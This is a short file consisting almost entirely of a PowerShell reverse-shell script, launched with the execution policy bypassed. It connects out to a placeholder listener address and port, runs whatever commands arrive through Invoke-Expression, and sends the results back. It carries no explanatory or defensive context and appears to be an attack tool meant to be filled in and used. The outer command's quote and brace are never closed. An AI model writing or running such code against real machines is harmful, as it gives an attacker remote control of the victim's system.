 PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& {
function Invoke-ReverseShell {
    $IP = 'YOUR_IP_ADDRESS' # Change this to the listener IP address
    $Port = 'YOUR_PORT' # Change this to the listener port
    $client = New-Object System.Net.Sockets.TCPClient($IP, $Port)
    $stream = $client.GetStream()
    [byte[]]$bytes = 0..65535|%{0}

    # Send a connection confirmation
    $sendbytes = ([text.encoding]::ASCII).GetBytes('Shell Connected`n')
    $stream.Write($sendbytes,0,$sendbytes.Length)

    while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
        $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
        try {
            $sendback = (Invoke-Expression $data 2>&1 | Out-String )
        } catch {
            $sendback = $_.Exception.Message
        }
        $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
        $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
        $stream.Write($sendbyte,0,$sendbyte.Length)
        $stream.Flush()
    }
    $client.Close()
}
Invoke-ReverseShell